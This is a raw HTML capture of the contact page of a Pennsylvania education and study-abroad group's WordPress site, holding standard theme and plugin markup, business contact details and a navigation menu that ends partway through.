

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.friendsedu.us/contact/
body_size: 50933
content:
<!DOCTYPE html>

<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.friendsedu.us/xmlrpc.php">
	
	<title>Contact Us &#8211; Friends International Education Group</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Friends International Education Group &raquo; Feed" href="http://www.friendsedu.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Friends International Education Group &raquo; Comments Feed" href="http://www.friendsedu.us/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.friendsedu.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.friendsedu.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-style-css'  href='http://www.friendsedu.us/wp-content/plugins/dw-question-answer/templates/assets/css/style.css?ver=180720161355' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css'  href='http://www.friendsedu.us/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css?ver=180720161355' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='http://www.friendsedu.us/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.friendsedu.us/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='http://www.friendsedu.us/wp-content/themes/consultplus/assets/css/bootstrap.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css'  href='http://www.friendsedu.us/wp-content/themes/consultplus/assets/css/owl.carousel.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='http://www.friendsedu.us/wp-content/themes/consultplus/assets/css/font-awesome.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stroke_icon-css'  href='http://www.friendsedu.us/wp-content/themes/consultplus/assets/css/stroke-icon/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='http://www.friendsedu.us/wp-content/themes/consultplus/assets/css/flaticon.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://www.friendsedu.us/wp-content/themes/consultplus/assets/css/animate.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css'  href='http://www.friendsedu.us/wp-content/themes/consultplus/assets/css/magnific-popup.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultplus_style-css'  href='http://www.friendsedu.us/wp-content/themes/consultplus/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.friendsedu.us/wp-content/themes/consultplus/assets/css/responsive.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C800%7CLato%3A300%2C400%2C400i%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A200%2C300%2C400%2C400i%2C500%2C500i%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.friendsedu.us/wp-content/plugins/vc-composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.friendsedu.us/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.4'></script>
<script type='text/javascript' src='http://www.friendsedu.us/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.4'></script>
<link rel='https://api.w.org/' href='http://www.friendsedu.us/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.friendsedu.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.friendsedu.us/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.9" />
<link rel="canonical" href="http://www.friendsedu.us/contact/" />
<link rel='shortlink' href='http://www.friendsedu.us/?p=58' />
<link rel="alternate" type="application/json+oembed" href="http://www.friendsedu.us/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.friendsedu.us%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.friendsedu.us/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.friendsedu.us%2Fcontact%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.friendsedu.us/wp-content/plugins/vc-composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">
									.header_menu .navbar.navbar-default .nav.navbar-nav li a,
									.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav li a,
									.middle_menu_area .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav li a
								{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading 
									.header_menu .navbar.navbar-default .nav.navbar-nav li a,
									.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav li a,
									.middle_menu_area .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav li a
								,{opacity: 0;}.ie.wf-loading 
									.header_menu .navbar.navbar-default .nav.navbar-nav li a,
									.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav li a,
									.middle_menu_area .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu.header_black_menu .navbar.navbar-default .nav.navbar-nav li a
								,{visibility: hidden;}
									.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
									.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav li:hover ul li a,
									.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
									.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a
								{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading 
									.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
									.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav li:hover ul li a,
									.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
									.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a
								,{opacity: 0;}.ie.wf-loading 
									.header_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
									.color_menu .header_menu .navbar.navbar-default .nav.navbar-nav li:hover ul li a,
									.middle_menu_area .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a,
									.header_white_menu .navbar.navbar-default .nav.navbar-nav li.menu-item-has-children ul li a
								,{visibility: hidden;}
									.header_menu.affix .navbar.navbar-default .nav.navbar-nav li a, 
									.color_menu .header_menu.affix .navbar.navbar-default .nav.navbar-nav li a,
									.middle_menu_area.affix .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu.affix .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu.header_black_menu.affix .navbar.navbar-default .nav.navbar-nav li a
								{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading 
									.header_menu.affix .navbar.navbar-default .nav.navbar-nav li a, 
									.color_menu .header_menu.affix .navbar.navbar-default .nav.navbar-nav li a,
									.middle_menu_area.affix .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu.affix .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu.header_black_menu.affix .navbar.navbar-default .nav.navbar-nav li a
								,{opacity: 0;}.ie.wf-loading 
									.header_menu.affix .navbar.navbar-default .nav.navbar-nav li a, 
									.color_menu .header_menu.affix .navbar.navbar-default .nav.navbar-nav li a,
									.middle_menu_area.affix .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu.affix .navbar.navbar-default .nav.navbar-nav li a,
									.header_white_menu.header_black_menu.affix .navbar.navbar-default .nav.navbar-nav li a
								,{visibility: hidden;}.banner_area{background-image:url('http://www.friendsedu.us/wp-content/uploads/2017/09/banner-bg.jpg');}.banner_area .banner_content h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .banner_area .banner_content h3,{opacity: 0;}.ie.wf-loading .banner_area .banner_content h3,{visibility: hidden;}.banner_link .abnner_link_inner a span{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .banner_link .abnner_link_inner a span,{opacity: 0;}.ie.wf-loading .banner_link .abnner_link_inner a span,{visibility: hidden;}body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading p,{opacity: 0;}.ie.wf-loading p,{visibility: hidden;}h1, .h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1, .h1,{opacity: 0;}.ie.wf-loading h1, .h1,{visibility: hidden;}h2, .h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2, .h2,{opacity: 0;}.ie.wf-loading h2, .h2,{visibility: hidden;}h3, .h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3, .h3,{opacity: 0;}.ie.wf-loading h3, .h3,{visibility: hidden;}h4, .h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4, .h4,{opacity: 0;}.ie.wf-loading h4, .h4,{visibility: hidden;}h5, .h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5, .h5,{opacity: 0;}.ie.wf-loading h5, .h5,{visibility: hidden;}h6, .h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6, .h6,{opacity: 0;}.ie.wf-loading h6, .h6,{visibility: hidden;}</style><style type="text/css" data-type="vc_custom-css">.wpb_gmaps_widget .wpb_wrapper {
    padding: 0px;
}
.consultplus.container.main-wrapper {
    padding-top: 0;
    padding-bottom: 0;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>
<body class="page-template-default page page-id-58 consultplus_header_1 wpb-js-composer js-comp-ver-5.4.5 vc_responsive">
	<div id="wrapper" class="boxed-full">
	    <header class="main_header_area header_sticky">
		            <div class="header_top">
                <div class="container">
                    <div class="header_top_inner">
                        <div class="pull-left">
															<a href="tel:+1(610)601-5501,5502"><i class="fa fa-phone"></i>+1 (610) 601-5501, 5502</a>
								
							
															<a><i class="fa fa-envelope-o"></i>fiaceedu@naver.com | goeungeul.kr@gmail.com (Korean Culture) </a>
							                            
															<a><i class="fa fa-map"></i>42 E. Lancaster Avenue, Suite 102, Paoli, PA </a>
														                          
                        </div>
											
												
                    </div>
                </div>
            </div>
		            <div class="header_menu ">
                <nav class="navbar navbar-default">
                    <div class="container">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>							
												<a class="navbar-brand header-logoTwo" href="http://www.friendsedu.us/">
							<img src="http://www.friendsedu.us/wp-content/uploads/2018/04/friends_logo.png" alt="Friends International Education Group">							
						</a>
												<a class="navbar-brand mobile-logoTwo" href="http://www.friendsedu.us/">
							<img src="http://www.friendsedu.us/wp-content/uploads/2018/04/friends_logo.png" alt="Friends International Education Group">
						</a>
												
                        </div>

                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
												
							<ul id="Primary" class="nav navbar-nav"><li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-809"><a href="http://www.friendsedu.us/" class="menu-image-title-after"><span class="menu-image-title">Home</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-852"><a href="#" class="menu-image-title-after"><span class="menu-image-title">About Us</span><i class="fa fa-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="http://www.friendsedu.us/greetings/" class="menu-image-title-after"><span class="menu-image-title">Greetings</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="http://www.friendsedu.us/our-history/" class="menu-image-title-after"><span class="menu-image-title">Our History</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="http://www.friendsedu.us/area-introduction/" class="menu-image-title-after"><span class="menu-image-title">Area Introduction</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="http://www.friendsedu.us/pvsa/" class="menu-image-title-after"><span class="menu-image-title">The President&#8217;s Volunteer Service Award</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-58 current_page_item menu-item-939"><a href="http://www.friendsedu.us/contact/" class="menu-image-title-after"><span class="menu-image-title">Contact Us</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1488"><a class="menu-image-title-after"><span class="menu-image-title">Korean School</span><i class="fa fa-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="http://www.friendsedu.us/goeun-programs-summary/" class="menu-image-title-after"><span class="menu-image-title">Goeun Geul Korean Culture Institute Programs</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="http://www.friendsedu.us/goeun-registration/" class="menu-image-title-after"><span class="menu-image-title">Registration Form</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="http://www.friendsedu.us/gallery-goeun/" class="menu-image-title-after"><span class="menu-image-title">Goeun Geul Photos</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="http://www.friendsedu.us/videos-goeun/" class="menu-image-title-after"><span class="menu-image-title">Goeun  Geul Videos</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1566"><a href="#" class="menu-image-title-after"><span class="menu-image-title">KAYCS</span><i class="fa fa-angle-down" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="http://www.friendsedu.us/about-kaycs/" class="menu-image-title-after"><span class="menu-image-title">About KAYCS</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
		<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="http://www.friendsedu.us/gallery-kaycs/" class="menu-image-title-after"><span class="menu-image-title">KAYCS Photos</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
		<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="http://www.friendsedu.us/videos-kaycs/" class="menu-image-title-after"><span class="menu-image-title">KAYCS Videos</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853"><a href="#" class="menu-image-title-after"><span class="menu-image-title">Study Abroad</span><i class="fa fa-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="http://www.friendsedu.us/programs-summary/" class="menu-image-title-after"><span class="menu-image-title">Programs</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-854"><a href="#" class="menu-image-title-after"><span class="menu-image-title">Gallery</span><i class="fa fa-angle-down" aria-hidden="true"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="http://www.friendsedu.us/schools-gallery/" class="menu-image-title-after"><span class="menu-image-title">Schools</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
		<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="http://www.friendsedu.us/camps-gallery/" class="menu-image-title-after"><span class="menu-image-title">Camps</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
		<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="http://www.friendsedu.us/schooling-gallery/" class="menu-image-title-after"><span class="menu-image-title">Schooling</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="http://www.friendsedu.us/host-gallery/" class="menu-image-title-after"><span class="menu-image-title">Host Families</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-855"><a href="#" class="menu-image-title-after"><span class="menu-image-title">College Admissions</span><i class="fa fa-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="http://www.friendsedu.us/paoli-y2-academy/" class="menu-image-title-after"><span class="menu-image-title">Paoli Y2 Academy</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="http://www.friendsedu.us/sat-act-programs/" class="menu-image-title-after"><span class="menu-image-title">SAT/ACT Programs</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.friendsedu.us/sat-ii-ap-test/" class="menu-image-title-after"><span class="menu-image-title">SAT II Subject Test &#038; AP Test</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="http://www.friendsedu.us/essay-program/" class="menu-image-title-after"><span class="menu-image-title">Essay Program</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="http://www.friendsedu.us/middle-school-programs/" class="menu-image-title-after"><span class="menu-image-title">Middle School Programs</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="http://www.friendsedu.us/gallery-paoli/" class="menu-image-title-after"><span class="menu-image-title">Paoli Y2 Photos</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856"><a href="#" class="menu-image-title-after"><span class="menu-image-title">Viet (Tiếng việt)</span><i class="fa fa-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="http://www.friendsedu.us/chao-cac-ban/" class="menu-image-title-after"><span class="menu-image-title">Chào các bạn</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="http://www.friendsedu.us/chuong-trinh/" class="menu-image-title-after"><span class="menu-image-title">​Chương trình du học ở độ tuổi sớm</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="http://www.friendsedu.us/sat-act-chuong-trinh/" class="menu-image-title-after"><span class="menu-image-title">SAT/ACT chương trình 2018</span><i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
